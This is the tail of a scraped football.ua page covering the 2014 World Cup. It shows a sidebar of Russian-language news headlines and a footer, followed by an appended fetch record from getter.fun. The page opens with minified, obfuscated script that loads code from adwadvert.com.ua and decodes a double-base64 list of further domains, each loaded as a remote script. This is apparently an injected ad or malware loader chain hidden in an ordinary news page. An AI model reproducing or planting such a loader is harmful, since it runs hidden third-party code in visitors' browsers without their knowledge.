i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(205973, 1);
    -->
</script>
<div class='separator'></div></div>
                
                
				
            </div>
            <div id="ctl00_rightArea" class="rightArea"><div class='separator'></div><div class='separator'></div>

<div class="columnBlock newsFeed">
    <h2 class="rightBlockHeader">лента новостей</h2>
    <div class="newsFeedLine">
        <ul class="feedItems">

            <li class="feedHeader">08 августа 2014</li>
    
            <li>
			    <div class="date">16:46</div>
                <a href="https://worldcup2014.football.ua/news/245751-drogba-zavershyl-mezhdunarodnuju-kareru.html">Дрогба завершил международную карьеру</a>
            </li>

            <li>
			    <div class="date">10:37</div>
                <a href="https://worldcup2014.football.ua/news/245710-bosnyja-spakhych-ukhodyt-yz-sbornojj.html">Босния: Спахич уходит из сборной</a>
            </li>

            <li class="feedHeader">07 августа 2014</li>
    
            <li>
			    <div class="date">21:06</div>
                <a href="https://worldcup2014.football.ua/news/245668-argentyna-martyno-blyzok-k-podpysanyju-kontrakta-so-sbornojj.html">Аргентина: Мартино близок к подписанию контракта со сборной</a>
            </li>

            <li class="feedHeader">06 августа 2014</li>
    
            <li>
			    <div class="date">00:32</div>
                <a href="https://worldcup2014.football.ua/news/245488-ugo-sanches-khochet-trenyrovat-kosta-ryku.html">Уго Санчес хочет тренировать Коста-Рику</a>
            </li>

            <li>
			    <div class="date">00:21</div>
                <a href="https://worldcup2014.football.ua/news/245487-kanada-khochet-prynjat-chm-2026.html">Канада хочет принять ЧМ-2026</a>
            </li>

            <li class="feedHeader">05 августа 2014</li>
    
            <li>
			    <div class="date">23:59</div>
                <a href="https://worldcup2014.football.ua/news/245485-sampaoly-nameren-rabotat-so-sbornojj-chyly-do-chm-2018.html">Сампаоли намерен работать со сборной Чили до ЧМ-2018</a>
            </li>

            <li class="feedHeader">04 августа 2014</li>
    
            <li>
			    <div class="date">18:43</div>
                <a href="https://worldcup2014.football.ua/news/245354-ehks-trener-sbornojj-grecyy-dyskvalyfycyrovan-na-vosem-matchejj.html">Экс-тренер сборной Греции дисквалифицирован на восемь матчей</a>
            </li>

            <li>
			    <div class="date">12:06</div>
                <a href="https://worldcup2014.football.ua/news/245318-lyneker-nuzhno-bojjkotyrovat-chempyonat-myra.html">Линекер: нужно бойкотировать чемпионат мира</a>
            </li>

            <li class="feedHeader">03 августа 2014</li>
    
            <li>
			    <div class="date">09:21</div>
                <a href="https://worldcup2014.football.ua/news/245210-martyno-ostaetsja-glavnym-pretendentom-na-post-trenera-sbornojj-argentyny.html">Мартино остается главным претендентом на пост тренера сборной Аргентины</a>
            </li>

            <li class="feedHeader">02 августа 2014</li>
    
            <li>
			    <div class="date">08:36</div>
                <a href="https://worldcup2014.football.ua/news/245106-trenerom-sbornojj-argentyny-mozhet-stat-ehdgardo-bausa.html">Тренером сборной Аргентины может стать Эдгардо Бауса</a>
            </li>

            <li class="feedHeader">01 августа 2014</li>
    
            <li>
			    <div class="date">17:05</div>
                <a href="https://worldcup2014.football.ua/news/245048-van-nystelrojj-stal-assystentom-khyddynka-v-sbornojj-gollandyy.html">Ван Нистелрой стал ассистентом Хиддинка в сборной Голландии</a>
            </li>

            <li class="feedHeader">31 июля 2014</li>
    
            <li>
			    <div class="date">22:18</div>
                <a href="https://worldcup2014.football.ua/news/244965-grab-bukhajj-otdykhajj-rossyja.html">Грабь, бухай, отдыхай! Россия</a>
            </li>

            <li>
			    <div class="date">13:32</div>
                <a href="https://worldcup2014.football.ua/news/244911-dunga-mozhet-obojjtys-bez-davyda-luysa.html">Дунга может обойтись без Давида Луиса</a>
            </li>

            <li>
			    <div class="date">10:55</div>
                <a href="https://worldcup2014.football.ua/news/244892-grab-bukhajj-otdykhajj-juzhnaja-koreja.html">Грабь, бухай, отдыхай! Южная Корея </a>
            </li>

            <li class="feedHeader">30 июля 2014</li>
    
            <li>
			    <div class="date">20:33</div>
                <a href="https://worldcup2014.football.ua/news/244844-grab-bukhajj-otdykhajj-alzhyr.html">Грабь, бухай, отдыхай! Алжир </a>
            </li>

            <li>
			    <div class="date">07:18</div>
                <a href="https://worldcup2014.football.ua/news/244776-grab-bukhajj-otdykhajj-belgyja.html">Грабь, бухай, отдыхай! Бельгия </a>
            </li>

            <li class="feedHeader">29 июля 2014</li>
    
            <li>
			    <div class="date">23:51</div>
                <a href="https://worldcup2014.football.ua/news/244771-symeone-khotel-by-porabotat-so-sbornojj-argentyny-no-ne-sejjchas.html">Симеоне: хотел бы поработать со сборной Аргентины, но не сейчас</a>
            </li>

            <li>
			    <div class="date">21:58</div>
                <a href="https://worldcup2014.football.ua/news/244760-canchallena-sabellu-smenyt-martyno.html">Canchallena: Сабеллу сменит Мартино</a>
            </li>

            <li>
			    <div class="date">21:36</div>
                <a href="https://worldcup2014.football.ua/news/244758-grab-bukhajj-otdykhajj-gana.html">Грабь, бухай, отдыхай! Гана</a>
            </li>

            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244752-smy-sabella-pokydaet-sbornuju-argentyny.html">СМИ: Сабелла покидает сборную Аргентины</a>
            </li>

            <li>
			    <div class="date">11:11</div>
                <a href="https://worldcup2014.football.ua/news/244699-dunga-raskrytykoval-brazylcev-za-slezy.html">Дунга раскритиковал бразильцев за слезы</a>
            </li>

            <li>
			    <div class="date">08:22</div>
                <a href="https://worldcup2014.football.ua/news/244683-grab-bukhajj-otdykhajj-portugalyja.html">Грабь, бухай, отдыхай! Португалия </a>
            </li>

            <li class="feedHeader">28 июля 2014</li>
    
            <li>
			    <div class="date">20:18</div>
                <a href="https://worldcup2014.football.ua/news/244656-grab-bukhajj-otdykhajj-ssha.html">Грабь, бухай, отдыхай! США </a>
            </li>

            <li>
			    <div class="date">09:45</div>
                <a href="https://worldcup2014.football.ua/news/244595-grab-bukhajj-otdykhajj-germanyja.html">Грабь, бухай, отдыхай! Германия</a>
            </li>

            <li class="feedHeader">27 июля 2014</li>
    
            <li>
			    <div class="date">20:39</div>
                <a href="https://worldcup2014.football.ua/news/244557-grab-bukhajj-otdykhajj-yran.html">Грабь, бухай, отдыхай! Иран</a>
            </li>

            <li>
			    <div class="date">09:55</div>
                <a href="https://worldcup2014.football.ua/news/244510-grab-bukhajj-otdykhajj-bosnyja-y-gercegovyna.html">Грабь, бухай, отдыхай! Босния и Герцеговина </a>
            </li>

            <li class="feedHeader">26 июля 2014</li>
    
            <li>
			    <div class="date">21:31</div>
                <a href="https://worldcup2014.football.ua/news/244481-grab-bukhajj-otdykhajj-nygeryja.html">Грабь, бухай, отдыхай! Нигерия </a>
            </li>

            <li>
			    <div class="date">09:56</div>
                <a href="https://worldcup2014.football.ua/news/244426-grab-bukhajj-otdykhajj-argentyna.html">Грабь, бухай, отдыхай! Аргентина </a>
            </li>

            <li class="feedHeader">25 июля 2014</li>
    
            <li>
			    <div class="date">22:34</div>
                <a href="https://worldcup2014.football.ua/news/244394-kolumbyja-pekerman-mozhet-ostatsja-rabotat-so-sbornojj.html">Колумбия: Пекерман может остаться работать со сборной</a>
            </li>

            <li>
			    <div class="date">21:22</div>
                <a href="https://worldcup2014.football.ua/news/244385-grab-bukhajj-otdykhajj-gonduras.html">Грабь, бухай, отдыхай! Гондурас</a>
            </li>

        </ul>
    </div>
    <p class="more"><a href="https://worldcup2014.football.ua/news/">другие новости</a></p>
</div><div class='separator'></div><div class='separator'></div></div>
			
        </div>

		<div class="footer columnBlock">
    
			<div class="footerNav">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
			</div>
    <p style="text-align: center; ">&copy; <span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">ТОВ</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&nbsp;&quot;Спорт продакшн</span><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">&quot;</span>. Всі права захищені.</p>

<center style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 12px; font-family: Arial, sans-serif;">
<p><strong>З питань реклами звертайтесь: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f6979280b69099998294979a9ad88397">[email&#160;protected]</a></p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4cdcac2cbe4c2cbcbd0c6c5c8c88ad1c5">[email&#160;protected]</a>.</p>
</center>

<p style="text-align: center; ">Використання матеріалів спецпроекту Football.ua дозволяється лише за умови гіперпосилання на <a href="http://football.ua" target="_blank">Football.ua</a>.</p>

		</div>
    </div>
    <div id="basement">
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
        
        
    </div>
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://getter.fun/
body_size: 40
content:
V3lKaFpESjBhR1V1Ym1WMElsMD0=
